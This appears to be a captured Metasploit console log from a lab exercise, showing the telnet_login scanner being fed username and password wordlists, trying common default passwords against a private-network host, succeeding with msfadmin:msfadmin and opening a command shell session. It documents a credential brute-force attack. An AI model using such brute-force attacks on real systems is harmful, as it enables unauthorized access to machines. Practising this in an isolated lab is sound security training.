 msf6 auxiliary(scanner/telnet/telnet_login) > set USER_FILE /home/kali/Desktop/loginids.txt
USER_FILE => /home/kali/Desktop/loginids.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE /home/kali/Desktop/passwords.txt
PASS_FILE => /home/kali/Desktop/passwords.txt
msf6 auxiliary(scanner/telnet/telnet_login) > run
[-] 192.168.150.131:23 - 192.168.150.131:23 - LOGIN FAILED: root:qwerty (Incorrect: )
[-] 192.168.150.131:23 - 192.168.150.131:23 - LOGIN FAILED: root:1234 (Incorrect: )
[-] 192.168.150.131:23 - 192.168.150.131:23 - LOGIN FAILED: root:admin (Incorrect: )
[-] 192.168.150.131:23 - 192.168.150.131:23 - LOGIN FAILED: root:12345 (Incorrect: )
[-] 192.168.150.131:23 - 192.168.150.131:23 - LOGIN FAILED: root:msfadmin (Incorrect: )
[-] 192.168.150.131:23 - 192.168.150.131:23 - LOGIN FAILED: root:123123 (Incorrect: )
[-] 192.168.150.131:23 - 192.168.150.131:23 - LOGIN FAILED: root:12345678 (Incorrect: )
[-] 192.168.150.131:23 - 192.168.150.131:23 - LOGIN FAILED: admin:qwerty (Incorrect: )
[-] 192.168.150.131:23 - 192.168.150.131:23 - LOGIN FAILED: admin:1234 (Incorrect: )
[-] 192.168.150.131:23 - 192.168.150.131:23 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 192.168.150.131:23 - 192.168.150.131:23 - LOGIN FAILED: admin:12345 (Incorrect: )
[-] 192.168.150.131:23 - 192.168.150.131:23 - LOGIN FAILED: admin:msfadmin (Incorrect: )
[-] 192.168.150.131:23 - 192.168.150.131:23 - LOGIN FAILED: admin:123123 (Incorrect: )
[-] 192.168.150.131:23 - 192.168.150.131:23 - LOGIN FAILED: admin:12345678 (Incorrect: )
[-] 192.168.150.131:23 - 192.168.150.131:23 - LOGIN FAILED: msfadmin:qwerty (Incorrect: )
[-] 192.168.150.131:23 - 192.168.150.131:23 - LOGIN FAILED: msfadmin:1234 (Incorrect: )
[-] 192.168.150.131:23 - 192.168.150.131:23 - LOGIN FAILED: msfadmin:admin (Incorrect: )
[-] 192.168.150.131:23 - 192.168.150.131:23 - LOGIN FAILED: msfadmin:12345 (Incorrect: )
[+] 192.168.150.131:23 - 192.168.150.131:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.150.131:23 - Attempting to start session 192.168.150.131:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (192.168.150.129:41335 -> 192.168.150.131:23) at 2023-06-22 08:45:30 -0400
[*] 192.168.150.131:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) >